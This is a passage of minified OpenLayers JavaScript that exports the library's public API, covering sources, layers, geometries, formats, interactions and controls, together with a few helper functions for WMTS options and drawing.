t("ol.source.TileArcGISRest",cz);cz.prototype.getParams=cz.prototype.o;cz.prototype.updateParams=cz.prototype.B;t("ol.source.TileDebug",ez);t("ol.source.TileImage",ny);ny.prototype.setRenderReprojectionEdges=ny.prototype.Qb;ny.prototype.setTileGridForProjection=ny.prototype.Rb;t("ol.source.TileJSON",gz);gz.prototype.getTileJSON=gz.prototype.Sl;t("ol.source.TileUTFGrid",hz);hz.prototype.getTemplate=hz.prototype.Pl;hz.prototype.forDataAtCoordinateAndResolution=hz.prototype.al;
t("ol.source.TileWMS",lz);lz.prototype.getGetFeatureInfoUrl=lz.prototype.hp;lz.prototype.getParams=lz.prototype.ip;lz.prototype.updateParams=lz.prototype.jp;my.prototype.getTileLoadFunction=my.prototype.yb;my.prototype.getTileUrlFunction=my.prototype.zb;my.prototype.getUrls=my.prototype.Ab;my.prototype.setTileLoadFunction=my.prototype.Fb;my.prototype.setTileUrlFunction=my.prototype.hb;my.prototype.setUrl=my.prototype.rb;my.prototype.setUrls=my.prototype.vb;t("ol.source.Vector",U);
U.prototype.addFeature=U.prototype.Gb;U.prototype.addFeatures=U.prototype.Qc;U.prototype.clear=U.prototype.clear;U.prototype.forEachFeature=U.prototype.Lh;U.prototype.forEachFeatureInExtent=U.prototype.ec;U.prototype.forEachFeatureIntersectingExtent=U.prototype.Mh;U.prototype.getFeaturesCollection=U.prototype.Th;U.prototype.getFeatures=U.prototype.ee;U.prototype.getFeaturesAtCoordinate=U.prototype.Sh;U.prototype.getFeaturesInExtent=U.prototype.Yf;U.prototype.getClosestFeatureToCoordinate=U.prototype.Oh;
U.prototype.getExtent=U.prototype.G;U.prototype.getFeatureById=U.prototype.Rh;U.prototype.getFormat=U.prototype.ej;U.prototype.getUrl=U.prototype.fj;U.prototype.removeLoadedExtent=U.prototype.Cj;U.prototype.removeFeature=U.prototype.Lb;U.prototype.setLoader=U.prototype.hj;Bw.prototype.feature=Bw.prototype.feature;t("ol.source.VectorTile",rz);rz.prototype.clear=rz.prototype.clear;t("ol.source.WMTS",Y);Y.prototype.getDimensions=Y.prototype.ol;Y.prototype.getFormat=Y.prototype.kp;
Y.prototype.getLayer=Y.prototype.lp;Y.prototype.getMatrixSet=Y.prototype.Al;Y.prototype.getRequestEncoding=Y.prototype.Nl;Y.prototype.getStyle=Y.prototype.mp;Y.prototype.getVersion=Y.prototype.Ul;Y.prototype.updateDimensions=Y.prototype.Tq;
t("ol.source.WMTS.optionsFromCapabilities",function(a,b){var c=hc(a.Contents.Layer,function(a){return a.Identifier==b.layer});if(null===c)return null;var d=a.Contents.TileMatrixSet;var e=1<c.TileMatrixSetLink.length?"projection"in b?mc(c.TileMatrixSetLink,function(a){var c=hc(d,function(b){return b.Identifier==a.TileMatrixSet}).SupportedCRS,e=Ob(c.replace(/urn:ogc:def:crs:(\w+):(.*:)?(\w+)$/,"$1:$3"))||Ob(c),f=Ob(b.projection);return e&&f?Xb(e,f):c==b.projection}):mc(c.TileMatrixSetLink,function(a){return a.TileMatrixSet==
b.matrixSet}):0;0>e&&(e=0);var f=c.TileMatrixSetLink[e].TileMatrixSet;var g=c.TileMatrixSetLink[e].TileMatrixSetLimits;var h=c.Format[0];"format"in b&&(h=b.format);e=mc(c.Style,function(a){return"style"in b?a.Title==b.style:a.isDefault});0>e&&(e=0);e=c.Style[e].Identifier;var l={};"Dimension"in c&&c.Dimension.forEach(function(a){var b=a.Identifier,c=a.Default;void 0===c&&(c=a.Value[0]);l[b]=c});var m=hc(a.Contents.TileMatrixSet,function(a){return a.Identifier==f}),n,p=m.SupportedCRS;p&&(n=Ob(p.replace(/urn:ogc:def:crs:(\w+):(.*:)?(\w+)$/,
"$1:$3"))||Ob(p));"projection"in b&&(p=Ob(b.projection),!p||n&&!Xb(p,n)||(n=p));p=c.WGS84BoundingBox;if(void 0!==p){var q=Ob("EPSG:4326").G();q=p[0]==q[0]&&p[2]==q[2];var r=bc(p,"EPSG:4326",n);(p=n.G())&&(La(p,r)||(r=void 0))}g=tz(m,r,g);var u=[];m=b.requestEncoding;m=void 0!==m?m:"";if("OperationsMetadata"in a&&"GetTile"in a.OperationsMetadata)for(a=a.OperationsMetadata.GetTile.DCP.HTTP.Get,r=0,p=a.length;r<p;++r)if(a[r].Constraint){var v=hc(a[r].Constraint,function(a){return"GetEncoding"==a.name}).AllowedValues.Value;
""===m&&(m=v[0]);if("KVP"===m)ec(v,"KVP")&&u.push(a[r].href);else break}else a[r].href&&(m="KVP",u.push(a[r].href));0===u.length&&(m="REST",c.ResourceURL.forEach(function(a){"tile"===a.resourceType&&(h=a.format,u.push(a.template))}));return{urls:u,layer:b.layer,matrixSet:f,format:h,projection:n,requestEncoding:m,tileGrid:g,style:e,dimensions:l,wrapX:q,crossOrigin:b.crossOrigin}});t("ol.source.XYZ",sy);t("ol.source.Zoomify",vz);t("ol.renderer.webgl.ImageLayer",pn);t("ol.renderer.webgl.Map",sn);
t("ol.renderer.webgl.TileLayer",zn);t("ol.renderer.webgl.VectorLayer",An);t("ol.renderer.canvas.ImageLayer",bj);t("ol.renderer.canvas.Map",kj);t("ol.renderer.canvas.TileLayer",mj);t("ol.renderer.canvas.VectorLayer",hk);t("ol.renderer.canvas.VectorTileLayer",jk);bi.prototype.vectorContext=bi.prototype.vectorContext;bi.prototype.frameState=bi.prototype.frameState;bi.prototype.context=bi.prototype.context;bi.prototype.glContext=bi.prototype.glContext;it.prototype.get=it.prototype.get;
it.prototype.getExtent=it.prototype.G;it.prototype.getId=it.prototype.Ao;it.prototype.getGeometry=it.prototype.U;it.prototype.getProperties=it.prototype.Bo;it.prototype.getType=it.prototype.S;t("ol.render.VectorContext",Ai);gn.prototype.setStyle=gn.prototype.Dd;gn.prototype.drawGeometry=gn.prototype.Hb;gn.prototype.drawFeature=gn.prototype.Ce;Bi.prototype.drawCircle=Bi.prototype.cc;Bi.prototype.setStyle=Bi.prototype.Dd;Bi.prototype.drawGeometry=Bi.prototype.Hb;Bi.prototype.drawFeature=Bi.prototype.Ce;
t("ol.proj.common.add",cc);t("ol.proj.Projection",wb);wb.prototype.getCode=wb.prototype.ml;wb.prototype.getExtent=wb.prototype.G;wb.prototype.getUnits=wb.prototype.zo;wb.prototype.getMetersPerUnit=wb.prototype.Bc;wb.prototype.getWorldExtent=wb.prototype.Vl;wb.prototype.getAxisOrientation=wb.prototype.il;wb.prototype.isGlobal=wb.prototype.Gm;wb.prototype.setGlobal=wb.prototype.xq;wb.prototype.setExtent=wb.prototype.Si;wb.prototype.setWorldExtent=wb.prototype.Sj;wb.prototype.setGetPointResolution=wb.prototype.wq;
t("ol.proj.Units.METERS_PER_UNIT",ub);t("ol.layer.Base",kg);kg.prototype.getExtent=kg.prototype.G;kg.prototype.getMaxResolution=kg.prototype.lc;kg.prototype.getMinResolution=kg.prototype.mc;kg.prototype.getOpacity=kg.prototype.nc;kg.prototype.getVisible=kg.prototype.Jb;kg.prototype.getZIndex=kg.prototype.Ba;kg.prototype.setExtent=kg.prototype.Fc;kg.prototype.setMaxResolution=kg.prototype.Mc;kg.prototype.setMinResolution=kg.prototype.Nc;kg.prototype.setOpacity=kg.prototype.Gc;
kg.prototype.setVisible=kg.prototype.Hc;kg.prototype.setZIndex=kg.prototype.$b;t("ol.layer.Group",mg);mg.prototype.getLayers=mg.prototype.Cd;mg.prototype.setLayers=mg.prototype.Qi;t("ol.layer.Heatmap",V);V.prototype.getBlur=V.prototype.Nh;V.prototype.getGradient=V.prototype.Uh;V.prototype.getRadius=V.prototype.Ri;V.prototype.setBlur=V.prototype.Fj;V.prototype.setGradient=V.prototype.Lj;V.prototype.setRadius=V.prototype.fd;t("ol.layer.Image",Sx);Sx.prototype.getSource=Sx.prototype.ha;
t("ol.layer.Layer",xg);xg.prototype.getSource=xg.prototype.ha;xg.prototype.setMap=xg.prototype.setMap;xg.prototype.setSource=xg.prototype.hd;t("ol.layer.Tile",Tx);Tx.prototype.getPreload=Tx.prototype.c;Tx.prototype.getSource=Tx.prototype.ha;Tx.prototype.setPreload=Tx.prototype.j;Tx.prototype.getUseInterimTilesOnError=Tx.prototype.i;Tx.prototype.setUseInterimTilesOnError=Tx.prototype.C;t("ol.layer.Vector",T);T.prototype.getSource=T.prototype.ha;T.prototype.getStyle=T.prototype.B;
T.prototype.getStyleFunction=T.prototype.ib;T.prototype.setStyle=T.prototype.j;t("ol.layer.VectorTile",W);W.prototype.getPreload=W.prototype.c;W.prototype.getUseInterimTilesOnError=W.prototype.i;W.prototype.setPreload=W.prototype.T;W.prototype.setUseInterimTilesOnError=W.prototype.O;W.prototype.getSource=W.prototype.ha;t("ol.interaction.DoubleClickZoom",Ug);t("ol.interaction.DoubleClickZoom.handleEvent",Vg);t("ol.interaction.DragAndDrop",iw);t("ol.interaction.DragAndDrop.handleEvent",Re);
lw.prototype.features=lw.prototype.features;lw.prototype.file=lw.prototype.file;lw.prototype.projection=lw.prototype.projection;t("ol.interaction.DragBox",th);th.prototype.getGeometry=th.prototype.U;yh.prototype.coordinate=yh.prototype.coordinate;yh.prototype.mapBrowserEvent=yh.prototype.mapBrowserEvent;t("ol.interaction.DragPan",ih);t("ol.interaction.DragRotate",mh);t("ol.interaction.DragRotateAndZoom",pw);t("ol.interaction.DragZoom",Ch);t("ol.interaction.Draw",Ew);
t("ol.interaction.Draw.handleEvent",Gw);Ew.prototype.removeLastPoint=Ew.prototype.nq;Ew.prototype.finishDrawing=Ew.prototype.Pd;Ew.prototype.extend=Ew.prototype.Zn;t("ol.interaction.Draw.createRegularPolygon",function(a,b){return function(c,d){var e=c[0];c=c[1];var f=Math.sqrt(He(e,c));d=d?d:Sf(new gw(e),a);Tf(d,e,f,b?b:Math.atan((c[1]-e[1])/(c[0]-e[0])));return d}});
t("ol.interaction.Draw.createBox",function(){return function(a,b){a=Ca(a);b=b||new D(null);b.na([[Wa(a),Ya(a),Za(a),$a(a),Wa(a)]]);return b}});Uw.prototype.feature=Uw.prototype.feature;t("ol.interaction.Extent",Vw);Vw.prototype.getExtent=Vw.prototype.G;Vw.prototype.setExtent=Vw.prototype.f;fx.prototype.extent=fx.prototype.extent;t("ol.interaction.Interaction",Jg);Jg.prototype.getActive=Jg.prototype.c;Jg.prototype.getMap=Jg.prototype.i;Jg.prototype.setActive=Jg.prototype.Ha;
t("ol.interaction.KeyboardPan",Dh);t("ol.interaction.KeyboardPan.handleEvent",Eh);t("ol.interaction.KeyboardZoom",Fh);t("ol.interaction.KeyboardZoom.handleEvent",Gh);t("ol.interaction.Modify",gx);t("ol.interaction.Modify.handleEvent",jx);gx.prototype.removePoint=gx.prototype.Dj;ox.prototype.features=ox.prototype.features;ox.prototype.mapBrowserEvent=ox.prototype.mapBrowserEvent;t("ol.interaction.MouseWheelZoom",Hh);t("ol.interaction.MouseWheelZoom.handleEvent",Ih);Hh.prototype.setMouseAnchor=Hh.prototype.V;
t("ol.interaction.PinchRotate",Rh);t("ol.interaction.PinchZoom",Vh);t("ol.interaction.Pointer",fh);t("ol.interaction.Pointer.handleEvent",gh);t("ol.interaction.Select",wx);wx.prototype.getFeatures=wx.prototype.lo;wx.prototype.getHitTolerance=wx.prototype.mo;wx.prototype.getLayer=wx.prototype.no;t("ol.interaction.Select.handleEvent",xx);wx.prototype.setHitTolerance=wx.prototype.po;wx.prototype.setMap=wx.prototype.setMap;zx.prototype.selected=zx.prototype.selected;zx.prototype.deselected=zx.prototype.deselected;
zx.prototype.mapBrowserEvent=zx.prototype.mapBrowserEvent;t("ol.interaction.Snap",Bx);Bx.prototype.addFeature=Bx.prototype.Gb;Bx.prototype.removeFeature=Bx.prototype.Lb;t("ol.interaction.Translate",Gx);Gx.prototype.getHitTolerance=Gx.prototype.B;Gx.prototype.setHitTolerance=Gx.prototype.T;Mx.prototype.features=Mx.prototype.features;Mx.prototype.coordinate=Mx.prototype.coordinate;t("ol.geom.Circle",gw);gw.prototype.clone=gw.prototype.clone;gw.prototype.getCenter=gw.prototype.xa;
gw.prototype.getRadius=gw.prototype.Bd;gw.prototype.getType=gw.prototype.S;gw.prototype.intersectsExtent=gw.prototype.$a;gw.prototype.setCenter=gw.prototype.ub;gw.prototype.setCenterAndRadius=gw.prototype.hh;gw.prototype.setRadius=gw.prototype.fd;gw.prototype.transform=gw.prototype.mb;t("ol.geom.Geometry",gf);gf.prototype.getClosestPoint=gf.prototype.Ib;gf.prototype.intersectsCoordinate=gf.prototype.Bb;gf.prototype.getExtent=gf.prototype.G;gf.prototype.rotate=gf.prototype.rotate;
gf.prototype.scale=gf.prototype.scale;gf.prototype.simplify=gf.prototype.Sb;gf.prototype.transform=gf.prototype.mb;t("ol.geom.GeometryCollection",Mq);Mq.prototype.clone=Mq.prototype.clone;Mq.prototype.getGeometries=Mq.prototype.vd;Mq.prototype.getType=Mq.prototype.S;Mq.prototype.intersectsExtent=Mq.prototype.$a;Mq.prototype.setGeometries=Mq.prototype.Kj;Mq.prototype.applyTransform=Mq.prototype.Rc;Mq.prototype.translate=Mq.prototype.translate;t("ol.geom.LinearRing",Df);Df.prototype.clone=Df.prototype.clone;
Df.prototype.getArea=Df.prototype.Vn;Df.prototype.getCoordinates=Df.prototype.W;Df.prototype.getType=Df.prototype.S;Df.prototype.setCoordinates=Df.prototype.na;t("ol.geom.LineString",I);I.prototype.appendCoordinate=I.prototype.Fk;I.prototype.clone=I.prototype.clone;I.prototype.forEachSegment=I.prototype.dl;I.prototype.getCoordinateAtM=I.prototype.Tn;I.prototype.getCoordinates=I.prototype.W;I.prototype.getCoordinateAt=I.prototype.Ph;I.prototype.getLength=I.prototype.Un;I.prototype.getType=I.prototype.S;
I.prototype.intersectsExtent=I.prototype.$a;I.prototype.setCoordinates=I.prototype.na;t("ol.geom.MultiLineString",P);P.prototype.appendLineString=P.prototype.Gk;P.prototype.clone=P.prototype.clone;P.prototype.getCoordinateAtM=P.prototype.Wn;P.prototype.getCoordinates=P.prototype.W;P.prototype.getLineString=P.prototype.yl;P.prototype.getLineStrings=P.prototype.wd;P.prototype.getType=P.prototype.S;P.prototype.intersectsExtent=P.prototype.$a;P.prototype.setCoordinates=P.prototype.na;
t("ol.geom.MultiPoint",No);No.prototype.appendPoint=No.prototype.Ik;No.prototype.clone=No.prototype.clone;No.prototype.getCoordinates=No.prototype.W;No.prototype.getPoint=No.prototype.Ll;No.prototype.getPoints=No.prototype.de;No.prototype.getType=No.prototype.S;No.prototype.intersectsExtent=No.prototype.$a;No.prototype.setCoordinates=No.prototype.na;t("ol.geom.MultiPolygon",Q);Q.prototype.appendPolygon=Q.prototype.Jk;Q.prototype.clone=Q.prototype.clone;Q.prototype.getArea=Q.prototype.Xn;
Q.prototype.getCoordinates=Q.prototype.W;Q.prototype.getInteriorPoints=Q.prototype.ul;Q.prototype.getPolygon=Q.prototype.Ml;Q.prototype.getPolygons=Q.prototype.Vd;Q.prototype.getType=Q.prototype.S;Q.prototype.intersectsExtent=Q.prototype.$a;Q.prototype.setCoordinates=Q.prototype.na;t("ol.geom.Point",C);C.prototype.clone=C.prototype.clone;C.prototype.getCoordinates=C.prototype.W;C.prototype.getType=C.prototype.S;C.prototype.intersectsExtent=C.prototype.$a;C.prototype.setCoordinates=C.prototype.na;
t("ol.geom.Polygon",D);D.prototype.appendLinearRing=D.prototype.Hk;D.prototype.clone=D.prototype.clone;D.prototype.getArea=D.prototype.Yn;D.prototype.getCoordinates=D.prototype.W;D.prototype.getInteriorPoint=D.prototype.tl;D.prototype.getLinearRingCount=D.prototype.zl;D.prototype.getLinearRing=D.prototype.Wh;D.prototype.getLinearRings=D.prototype.Ud;D.prototype.getType=D.prototype.S;D.prototype.intersectsExtent=D.prototype.$a;D.prototype.setCoordinates=D.prototype.na;
t("ol.geom.Polygon.circular",Qf);t("ol.geom.Polygon.fromExtent",Rf);t("ol.geom.Polygon.fromCircle",Sf);t("ol.geom.SimpleGeometry",hf);hf.prototype.getFirstCoordinate=hf.prototype.fc;hf.prototype.getLastCoordinate=hf.prototype.gc;hf.prototype.getLayout=hf.prototype.ic;hf.prototype.applyTransform=hf.prototype.Rc;hf.prototype.translate=hf.prototype.translate;t("ol.format.EsriJSON",Po);Po.prototype.readFeature=Po.prototype.Yb;Po.prototype.readFeatures=Po.prototype.Qa;Po.prototype.readGeometry=Po.prototype.ed;
Po.prototype.readProjection=Po.prototype.sb;Po.prototype.writeGeometry=Po.prototype.md;Po.prototype.writeGeometryObject=Po.prototype.se;Po.prototype.writeFeature=Po.prototype.Jd;Po.prototype.writeFeatureObject=Po.prototype.ld;Po.prototype.writeFeatures=Po.prototype.ac;Po.prototype.writeFeaturesObject=Po.prototype.qe;t("ol.format.Feature",Go);t("ol.format.filter.and",bu);
t("ol.format.filter.or",function(a){var b=[null].concat(Array.prototype.slice.call(arguments));return new (Function.prototype.bind.apply($t,b))});t("ol.format.filter.not",function(a){return new Yt(a)});t("ol.format.filter.bbox",cu);t("ol.format.filter.contains",function(a,b,c){return new Lt(a,b,c)});t("ol.format.filter.intersects",function(a,b,c){return new St(a,b,c)});t("ol.format.filter.within",function(a,b,c){return new au(a,b,c)});
t("ol.format.filter.equalTo",function(a,b,c){return new Pt(a,b,c)});t("ol.format.filter.notEqualTo",function(a,b,c){return new Zt(a,b,c)});t("ol.format.filter.lessThan",function(a,b){return new Wt(a,b)});t("ol.format.filter.lessThanOrEqualTo",function(a,b){return new Xt(a,b)});t("ol.format.filter.greaterThan",function(a,b){return new Qt(a,b)});t("ol.format.filter.greaterThanOrEqualTo",function(a,b){return new Rt(a,b)});t("ol.format.filter.isNull",function(a){return new Vt(a)});
t("ol.format.filter.between",function(a,b,c){return new Tt(a,b,c)});t("ol.format.filter.like",function(a,b,c,d,e,f){return new Ut(a,b,c,d,e,f)});t("ol.format.filter.during",function(a,b,c){return new Nt(a,b,c)});t("ol.format.GeoJSON",Qq);Qq.prototype.readFeature=Qq.prototype.Yb;Qq.prototype.readFeatures=Qq.prototype.Qa;Qq.prototype.readGeometry=Qq.prototype.ed;Qq.prototype.readProjection=Qq.prototype.sb;Qq.prototype.writeFeature=Qq.prototype.Jd;Qq.prototype.writeFeatureObject=Qq.prototype.ld;
Qq.prototype.writeFeatures=Qq.prototype.ac;Qq.prototype.writeFeaturesObject=Qq.prototype.qe;Qq.prototype.writeGeometry=Qq.prototype.md;Qq.prototype.writeGeometryObject=Qq.prototype.se;t("ol.format.GML",Kp);Kp.prototype.writeFeatures=Kp.prototype.ac;Kp.prototype.writeFeaturesNode=Kp.prototype.bc;t("ol.format.GML2",Tp);t("ol.format.GML3",Kp);Kp.prototype.writeGeometryNode=Kp.prototype.re;Kp.prototype.writeFeatures=Kp.prototype.ac;Kp.prototype.writeFeaturesNode=Kp.prototype.bc;
Zo.prototype.readFeatures=Zo.prototype.Qa;t("ol.format.GPX",dq);dq.prototype.readFeature=dq.prototype.Yb;dq.prototype.readFeatures=dq.prototype.Qa;dq.prototype.readProjection=dq.prototype.sb;dq.prototype.writeFeatures=dq.prototype.ac;dq.prototype.writeFeaturesNode=dq.prototype.bc;t("ol.format.IGC",Xq);Xq.prototype.readFeature=Xq.prototype.Yb;Xq.prototype.readFeatures=Xq.prototype.Qa;Xq.prototype.readProjection=Xq.prototype.sb;t("ol.format.KML",er);er.prototype.readFeature=er.prototype.Yb;
er.prototype.readFeatures=er.prototype.Qa;er.prototype.readName=er.prototype.cq;er.prototype.readNetworkLinks=er.prototype.eq;er.prototype.readRegion=er.prototype.hq;er.prototype.readRegionFromNode=er.prototype.vf;er.prototype.readProjection=er.prototype.sb;er.prototype.writeFeatures=er.prototype.ac;er.prototype.writeFeaturesNode=er.prototype.bc;t("ol.format.MVT",jt);jt.prototype.getLastExtent=jt.prototype.cg;jt.prototype.readFeatures=jt.prototype.Qa;jt.prototype.readProjection=jt.prototype.sb;
jt.prototype.setLayers=jt.prototype.Sn;t("ol.format.OSMXML",ot);ot.prototype.readFeatures=ot.prototype.Qa;ot.prototype.readProjection=ot.prototype.sb;t("ol.format.Polyline",vt);t("ol.format.Polyline.encodeDeltas",wt);t("ol.format.Polyline.decodeDeltas",yt);t("ol.format.Polyline.encodeFloats",xt);t("ol.format.Polyline.decodeFloats",zt);vt.prototype.readFeature=vt.prototype.Yb;vt.prototype.readFeatures=vt.prototype.Qa;vt.prototype.readGeometry=vt.prototype.ed;vt.prototype.readProjection=vt.prototype.sb;
vt.prototype.writeGeometry=vt.prototype.md;t("ol.format.TopoJSON",At);At.prototype.readFeatures=At.prototype.Qa;At.prototype.readProjection=At.prototype.sb;t("ol.format.WFS",du);du.prototype.readFeatures=du.prototype.Qa;du.prototype.readTransactionResponse=du.prototype.j;du.prototype.readFeatureCollectionMetadata=du.prototype.f;t("ol.format.WFS.writeFilter",function(a){var b=no("http://www.opengis.net/ogc","Filter");Do({node:b},su,yo(a.rc),[a],[]);return b});du.prototype.writeGetFeature=du.prototype.s;
du.prototype.writeTransaction=du.prototype.v;du.prototype.readProjection=du.prototype.sb;t("ol.format.WKT",Ku);Ku.prototype.readFeature=Ku.prototype.Yb;Ku.prototype.readFeatures=Ku.prototype.Qa;Ku.prototype.readGeometry=Ku.prototype.ed;Ku.prototype.writeFeature=Ku.prototype.Jd;Ku.prototype.writeFeatures=Ku.prototype.ac;Ku.prototype.writeGeometry=Ku.prototype.md;t("ol.format.WMSCapabilities",ev);ev.prototype.read=ev.prototype.read;t("ol.format.WMSGetFeatureInfo",Bv);Bv.prototype.readFeatures=Bv.prototype.Qa;
t("ol.format.WMTSCapabilities",Sv);Sv.prototype.read=Sv.prototype.read;t("ol.format.filter.And",It);t("ol.format.filter.Bbox",Jt);t("ol.format.filter.Comparison",Mt);t("ol.format.filter.ComparisonBinary",Ot);t("ol.format.filter.Contains",Lt);t("ol.format.filter.During",Nt);t("ol.format.filter.EqualTo",Pt);t("ol.format.filter.Filter",Gt);t("ol.format.filter.GreaterThan",Qt);t("ol.format.filter.GreaterThanOrEqualTo",Rt);t("ol.format.filter.Intersects",St);t("ol.format.filter.IsBetween",Tt);
t("ol.format.filter.IsLike",Ut);t("ol.format.filter.IsNull",Vt);t("ol.format.filter.LessThan",Wt);t("ol.format.filter.LessThanOrEqualTo",Xt);t("ol.format.filter.Not",Yt);t("ol.format.filter.NotEqualTo",Zt);t("ol.format.filter.Or",$t);t("ol.format.filter.Spatial",Kt);t("ol.format.filter.Within",au);t("ol.events.condition.altKeyOnly",Wg);t("ol.events.condition.altShiftKeysOnly",Xg);t("ol.events.condition.always",Re);t("ol.events.condition.click",function(a){return"click"==a.type});
t("ol.events.condition.never",Se);t("ol.events.condition.pointerMove",Zg);t("ol.events.condition.singleClick",$g);t("ol.events.condition.doubleClick",function(a){return"dblclick"==a.type});t("ol.events.condition.noModifierKeys",ah);t("ol.events.condition.platformModifierKeyOnly",function(a){a=a.originalEvent;return!a.altKey&&(md?a.metaKey:a.ctrlKey)&&!a.shiftKey});t("ol.events.condition.shiftKeyOnly",bh);t("ol.events.condition.targetNotEditable",ch);t("ol.events.condition.mouseOnly",dh);
t("ol.events.condition.primaryAction",eh);Qc.prototype.type=Qc.prototype.type;Qc.prototype.target=Qc.prototype.target;Qc.prototype.preventDefault=Qc.prototype.preventDefault;Qc.prototype.stopPropagation=Qc.prototype.stopPropagation;t("ol.control.Attribution",zg);t("ol.control.Attribution.render",Ag);zg.prototype.getCollapsible=zg.prototype.An;zg.prototype.setCollapsible=zg.prototype.Dn;zg.prototype.setCollapsed=zg.prototype.Cn;zg.prototype.getCollapsed=zg.prototype.zn;t("ol.control.Control",vg);
vg.prototype.getMap=vg.prototype.f;vg.prototype.setMap=vg.prototype.setMap;vg.prototype.setTarget=vg.prototype.i;t("ol.control.FullScreen",Mn);t("ol.control.MousePosition",Rn);t("ol.control.MousePosition.render",Sn);Rn.prototype.getCoordinateFormat=Rn.prototype.Qh;Rn.prototype.getProjection=Rn.prototype.si;Rn.prototype.setCoordinateFormat=Rn.prototype.Gj;Rn.prototype.setProjection=Rn.prototype.ti;t("ol.control.OverviewMap",Wn);t("ol.control.OverviewMap.render",Xn);Wn.prototype.getCollapsible=Wn.prototype.Gn;
Wn.prototype.setCollapsible=Wn.prototype.Jn;Wn.prototype.setCollapsed=Wn.prototype.In;Wn.prototype.getCollapsed=Wn.prototype.Fn;Wn.prototype.getOverviewMap=Wn.prototype.Hl;t("ol.control.Rotate",Cg);t("ol.control.Rotate.render",Dg);t("ol.control.ScaleLine",ao);ao.prototype.getUnits=ao.prototype.C;t("ol.control.ScaleLine.render",bo);ao.prototype.setUnits=ao.prototype.O;t("ol.control.Zoom",Eg);t("ol.control.ZoomSlider",go);t("ol.control.ZoomSlider.render",io);t("ol.control.ZoomToExtent",lo);
Vc.prototype.changed=Vc.prototype.u;Vc.prototype.dispatchEvent=Vc.prototype.b;Vc.prototype.getRevision=Vc.prototype.K;Vc.prototype.on=Vc.prototype.I;Vc.prototype.once=Vc.prototype.once;Vc.prototype.un=Vc.prototype.J;G.prototype.get=G.prototype.get;G.prototype.getKeys=G.prototype.P;G.prototype.getProperties=G.prototype.L;G.prototype.set=G.prototype.set;G.prototype.setProperties=G.prototype.H;G.prototype.unset=G.prototype.R;G.prototype.changed=G.prototype.u;G.prototype.dispatchEvent=G.prototype.b;
G.prototype.getRevision=G.prototype.K;G.prototype.on=G.prototype.I;G.prototype.once=G.prototype.once;G.prototype.un=G.prototype.J;H.prototype.addControl=H.prototype.Mf;H.prototype.addInteraction=H.prototype.Nf;H.prototype.addLayer=H.prototype.xe;H.prototype.addOverlay=H.prototype.ye;H.prototype.forEachFeatureAtPixel=H.prototype.Tc;H.prototype.getFeaturesAtPixel=H.prototype.Xf;H.prototype.forEachLayerAtPixel=H.prototype.tg;H.prototype.hasFeatureAtPixel=H.prototype.ng;
H.prototype.getEventCoordinate=H.prototype.Sd;H.prototype.getEventPixel=H.prototype.ud;H.prototype.getTarget=H.prototype.Xd;H.prototype.getTargetElement=H.prototype.Cc;H.prototype.getCoordinateFromPixel=H.prototype.Ra;H.prototype.getControls=H.prototype.Wf;H.prototype.getOverlays=H.prototype.gg;H.prototype.getOverlayById=H.prototype.fg;H.prototype.getInteractions=H.prototype.bg;H.prototype.getLayerGroup=H.prototype.hc;H.prototype.getLayers=H.prototype.Xe;H.prototype.getPixelFromCoordinate=H.prototype.Ia;
H.prototype.getSize=H.prototype.Cb;H.prototype.getView=H.prototype.aa;H.prototype.getViewport=H.prototype.kg;H.prototype.renderSync=H.prototype.dh;H.prototype.render=H.prototype.render;H.prototype.removeControl=H.prototype.Xg;H.prototype.removeInteraction=H.prototype.Zg;H.prototype.removeLayer=H.prototype.$g;H.prototype.removeOverlay=H.prototype.ah;H.prototype.setLayerGroup=H.prototype.zf;H.prototype.setSize=H.prototype.be;H.prototype.setTarget=H.prototype.Ad;H.prototype.setView=H.prototype.jh;
H.prototype.updateSize=H.prototype.Oc;H.prototype.get=H.prototype.get;H.prototype.getKeys=H.prototype.P;H.prototype.getProperties=H.prototype.L;H.prototype.set=H.prototype.set;H.prototype.setProperties=H.prototype.H;H.prototype.unset=H.prototype.R;H.prototype.changed=H.prototype.u;H.prototype.dispatchEvent=H.prototype.b;H.prototype.getRevision=H.prototype.K;H.prototype.on=H.prototype.I;H.prototype.once=H.prototype.once;H.prototype.un=H.prototype.J;B.prototype.get=B.prototype.get;
B.prototype.getKeys=B.prototype.P;B.prototype.getProperties=B.prototype.L;B.prototype.set=B.prototype.set;B.prototype.setProperties=B.prototype.H;B.prototype.unset=B.prototype.R;B.prototype.changed=B.prototype.u;B.prototype.dispatchEvent=B.prototype.b;B.prototype.getRevision=B.prototype.K;B.prototype.on=B.prototype.I;B.prototype.once=B.prototype.once;B.prototype.un=B.prototype.J;cd.prototype.type=cd.prototype.type;cd.prototype.target=cd.prototype.target;cd.prototype.preventDefault=cd.prototype.preventDefault;
cd.prototype.stopPropagation=cd.prototype.stopPropagation;pk.prototype.get=pk.prototype.get;pk.prototype.getKeys=pk.prototype.P;pk.prototype.getProperties=pk.prototype.L;pk.prototype.set=pk.prototype.set;pk.prototype.setProperties=pk.prototype.H;pk.prototype.unset=pk.prototype.R;pk.prototype.changed=pk.prototype.u;pk.prototype.dispatchEvent=pk.prototype.b;pk.prototype.getRevision=pk.prototype.K;pk.prototype.on=pk.prototype.I;pk.prototype.once=pk.prototype.once;pk.prototype.un=pk.prototype.J;
Hk.prototype.get=Hk.prototype.get;Hk.prototype.getKeys=Hk.prototype.P;Hk.prototype.getProperties=Hk.prototype.L;Hk.prototype.set=Hk.prototype.set;Hk.prototype.setProperties=Hk.prototype.H;Hk.prototype.unset=Hk.prototype.R;Hk.prototype.changed=Hk.prototype.u;Hk.prototype.dispatchEvent=Hk.prototype.b;Hk.prototype.getRevision=Hk.prototype.K;Hk.prototype.on=Hk.prototype.I;Hk.prototype.once=Hk.prototype.once;Hk.prototype.un=Hk.prototype.J;Jk.prototype.get=Jk.prototype.get;Jk.prototype.getKeys=Jk.prototype.P;
Jk.prototype.getProperties=Jk.prototype.L;Jk.prototype.set=Jk.prototype.set;Jk.prototype.setProperties=Jk.prototype.H;Jk.prototype.unset=Jk.prototype.R;Jk.prototype.changed=Jk.prototype.u;Jk.prototype.dispatchEvent=Jk.prototype.b;Jk.prototype.getRevision=Jk.prototype.K;Jk.prototype.on=Jk.prototype.I;Jk.prototype.once=Jk.prototype.once;Jk.prototype.un=Jk.prototype.J;el.prototype.getTileCoord=el.prototype.i;el.prototype.load=el.prototype.load;K.prototype.addControl=K.prototype.Mf;
